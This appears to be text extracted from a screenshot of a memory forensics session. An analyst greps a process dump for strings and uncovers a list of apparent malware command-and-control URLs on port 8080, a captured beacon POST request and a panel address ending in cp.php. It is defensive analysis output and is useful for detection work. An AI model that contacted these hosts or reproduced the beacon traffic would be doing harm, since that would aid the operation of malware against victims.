 Cmder
C:\Volatality
λ strings 1640.dmp |grep "41.168.5.140"
http://41.168.5.140:8080/zb/v_01_a/in/
Host: 41.168.5.140:8080
C:\Volatality
λ strings 1640.dmp |grep -i 41.168.5.140 -C 5
http://91.121.103.143:8080/zb/v_01_a/in/
http://213.17.171.186:8080/zb/v_01_a/in/
http://59.90.221.6:8080/zb/v_01_a/in/
http://188.40.0.138:8080/zb/v_01_a/in/
http://216.24.197.66:8080/zb/v_01_a/in/
http://41.168.5.140:8080/zb/v_01_a/in/
http://125.19.103.198:8080/zb/v_01_a/in/
http://190.81.107.70:8080/zb/v_01_a/in/
http://211.44.250.173:8080/zb/v_01_a/in/
http://210.56.23.100:8080/zb/v_01_a/in/
http://85.214.204.32:8080/zb/v_01_a/in/
--
)Gz
DpI8
POST /zb/v_01_a/in/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 6.0; en-US)
Host: 41.168.5.140:8080
Content-Length: 229
Connection: Keep-Alive
Cache-Control: no-cache
)Gz
2GR
C:\Volatality
λ strings 1640.dmp |grep -i "/zb/v_01_a/in/"
http://188.40.0.138:8080/zb/v_01_a/in/cp.php
http://155.98.65.40:8080/zb/v_01_a/in/
http://184.106.189.124:8080/zb/v_01_a/in/
http://91.228.154.199:8080/zb/v_01_a/in/
http://110.234.150.163:8080/zb/v_01_a/in/
http://164.15.21.2:8080/zb/v_01_a/in/
http://91.121.103.143:8080/zb/v_01_a/in/
http://213.17.171.186:8080/zb/v_01_a/in/
http://59.90.221.6:8080/zb/v_01_a/in/
http://188.40.0.138:8080/zb/v_01_a/in/
http://216.24.197.66:8080/zb/v_01_a/in/
http://41.168.5.140:8080/zb/v_01_a/in/
http://125.19.103.198:8080/zb/v_01_a/in/
http://190.81.107.70:8080/zb/v_01_a/in/
http://211.44.250.173:8080/zb/v_01_a/in/
http://210.56.23.100:8080/zb/v_01_a/in/
http://85.214.204.32:8080/zb/v_01_a/in/
POST /zb/v_01_a/in/ HTTP/1.1
http://188.40.0.138:8080/zb/v_01_a/in/cp.php
http://188.40.0.138:8080/zb/v_01_a/in/cp.php
C:\Volatality
λ
cmd.exe
Search
Dw
Au
V
12:05 PM
1/18/2020